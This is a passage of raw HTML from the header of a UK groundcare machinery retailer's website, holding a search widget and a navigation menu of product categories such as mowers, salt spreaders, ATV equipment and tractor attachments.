	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3Lndlc3NleGludGwuY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3Lndlc3NleGludGwuY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3Lndlc3NleGludGwuY29tXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores2_1' class='asp_w asp_r asp_r_2 asp_r_2_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-2'
     data-id="2"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_simple-circle">
                                </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings2_1'
		 class="asp_w asp_ss asp_ss_2 asp_s asp_s_2 asp_s_2_1 wpdreams_asp_sc wpdreams_asp_sc-2 ajaxsearchpro searchsettings"
		 data-id="2"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="35859">
            <input type="hidden" name="woo_currency" value="GBP">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    			<input type='hidden' name='wpml_lang'
		       value='en'/>
	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

			</div>
</div><a class="w-btn us-btn-style_1 ush_btn_1" id="dt-header-enquire-button" href="https://www.wessexintl.com/book-a-demo/"><span class="w-btn-label">Enquire Now</span></a></div><div class="l-subheader-cell at_right"><div class="w-text hidden_for_mobiles ush_text_1 nowrap"><a href="tel:+44(0)1264 345870" class="w-text-h"><span class="w-text-value">+44(0)1264 345870</span></a></div><div class="w-cart dropdown_height ush_cart_1 height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.wessexintl.com/cart/" aria-label="Basket"><span class="w-cart-icon"><i class="fas fa-shopping-basket"></i><span class="w-cart-quantity" style="background:#006938;color:#ffffff;"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your basket.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-html hidden_for_tablets ush_html_3">
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-close-icon-times " tabindex="0" data-ubermenu-target="ubermenu-main-2636"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-2636" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2636 ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-default ubermenu-mobile-modal ubermenu-mobile-accordion ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2636" class="ubermenu-nav" data-title="DT Uber Main Menu"><li id="menu-item-42321" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-42321 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Machines</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42321 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center ubermenu-submenu-content-align-center ubermenu-autoclear"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42327 count[7]  --><li id="menu-item-42327-term-2784" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-2784 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/autonomous-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Autonomous Mowers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-2784 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-2784-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-2784-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-2784-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[0]  --><li class="ubermenu-item"></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-2784-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-2784-col-1"></li></ul></li><li id="menu-item-42327-term-712" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-712 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/"><span class="ubermenu-target-title ubermenu-target-text">Winter Maintenance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-712 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-712-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-712-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-712-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[6]  --><li id="menu-item-42329-term-721" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-721 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/polarone/"><span class="ubermenu-target-title ubermenu-target-text">Grit Spreaders &amp; Salt Spreaders - PolarOne</span></a></li><li id="menu-item-42329-term-737" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-737 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/snowex-salt-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">Grit Spreaders &amp; Salt Spreaders - SnowEx</span></a></li><li id="menu-item-42329-term-2652" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2652 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/mounted-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">Mounted Spreaders</span></a></li><li id="menu-item-42329-term-2650" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2650 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/salt-spreader/"><span class="ubermenu-target-title ubermenu-target-text">Salt Spreaders</span></a></li><li id="menu-item-42329-term-2651" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2651 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/trailer-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">Trailer Spreaders</span></a></li><li id="menu-item-42329-term-920" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-920 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/walk-behind-spreader/"><span class="ubermenu-target-title ubermenu-target-text">Walk Behind Spreader</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-712-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-712-col-1"></li></ul></li><li id="menu-item-42327-term-686" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-686 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/atv-equipment/"><span class="ubermenu-target-title ubermenu-target-text">ATV Equipment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-686 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-686-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-686-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-686-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[7]  --><li id="menu-item-42329-term-2648" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2648 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/atv-paddock-cleaner/"><span class="ubermenu-target-title ubermenu-target-text">ATV Paddock cleaner</span></a></li><li id="menu-item-42329-term-740" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-740 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/flail-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Flail Mowers</span></a></li><li id="menu-item-42329-term-766" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-766 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/rollers/"><span class="ubermenu-target-title ubermenu-target-text">Rollers</span></a></li><li id="menu-item-42329-term-814" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-814 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/rotary-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Rotary Mowers</span></a></li><li id="menu-item-42329-term-860" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-860 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/spreaders-1-atv-equipment/"><span class="ubermenu-target-title ubermenu-target-text">Spreaders</span></a></li><li id="menu-item-42329-term-866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/sweeper-collectors-1-atv-equipment/"><span class="ubermenu-target-title ubermenu-target-text">Sweeper Collectors</span></a></li><li id="menu-item-42329-term-839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/toppers/"><span class="ubermenu-target-title ubermenu-target-text">Toppers</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-686-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-686-col-1"></li></ul></li><li id="menu-item-42327-term-693" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-693 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Commercial Mowers &amp; Turf Care Equipment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-693 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-693-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-693-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-693-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[5]  --><li id="menu-item-42329-term-2726" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2726 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/core-debris-collector/"><span class="ubermenu-target-title ubermenu-target-text">Core &amp; Debris Collector</span></a></li><li id="menu-item-42329-term-736" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-736 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/rotary-mowers-multicut/"><span class="ubermenu-target-title ubermenu-target-text">CRX MultiCut Rotary Mowers</span></a></li><li id="menu-item-42329-term-762" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-762 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/leaf-collectors/"><span class="ubermenu-target-title ubermenu-target-text">Multifunctional Collectors</span></a></li><li id="menu-item-42329-term-810" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-810 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/out-front-flail-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Out-front Flail Mowers</span></a></li><li id="menu-item-42329-term-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/roller-mower/"><span class="ubermenu-target-title ubermenu-target-text">Roller Mowers</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-693-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-693-col-1"></li></ul></li><li id="menu-item-42327-term-699" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-699 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/"><span class="ubermenu-target-title ubermenu-target-text">Compact Tractor Attachments - Groundcare Machinery</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-699 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-699-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-699-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-699-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[10]  --><li id="menu-item-42329-term-856" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-856 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/fertiliser-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">Fertiliser Spreaders</span></a></li><li id="menu-item-42329-term-792" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-792 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/finishing-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Finishing Mowers</span></a></li><li id="menu-item-42329-term-811" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-811 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/hedge-cutters/"><span class="ubermenu-target-title ubermenu-target-text">Hedge Cutters</span></a></li><li id="menu-item-42329-term-836" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/hydraulic-logsplitter/"><span class="ubermenu-target-title ubermenu-target-text">Logsplitters</span></a></li><li id="menu-item-42329-term-859" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-859 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/sweeper-collectors/"><span class="ubermenu-target-title ubermenu-target-text">Multifunctional Collectors</span></a></li><li id="menu-item-42329-term-838" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-838 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/paddock-cleaners/"><span class="ubermenu-target-title ubermenu-target-text">Paddock Cleaners</span></a></li><li id="menu-item-42329-term-734" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-734 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/rotary-cultivators/"><span class="ubermenu-target-title ubermenu-target-text">Rotary Cultivators</span></a></li><li id="menu-item-42329-term-840" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/rotary-slasher/"><span class="ubermenu-target-title ubermenu-target-text">Rotary slasher</span></a></li><li id="menu-item-42329-term-761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/tractor-flail-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Tractor Mounted Flail Mowers</span></a></li><li id="menu-item-42329-term-871" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-871 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/trailers/"><span class="ubermenu-target-title ubermenu-target-text">Trailers</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-699-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-699-col-1"></li></ul></li><li id="menu-item-42327-term-703" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-703 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/agricultural-equipment/"><span class="ubermenu-target-title ubermenu-target-text">Agricultural Equipment - Straw Spreader &amp; Bale Feeders</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-703 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-703-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-703-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-703-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[3]  --><li id="menu-item-42329-term-735" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-735 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/agricultural-equipment/bale-feeder/"><span class="ubermenu-target-title ubermenu-target-text">Round Bale Feeders</span></a></li><li id="menu-item-42329-term-848" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/agricultural-equipment/straw-spreader/"><span class="ubermenu-target-title ubermenu-target-text">Straw Spreader</span></a></li><li id="menu-item-42329-term-2776" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2776 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/agricultural-equipment/ag-flails/"><span class="ubermenu-target-title ubermenu-target-text">Tractor Mounted Flail Mowers</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-703-col-1 ubermenu-item-level-3 ubermenu-column 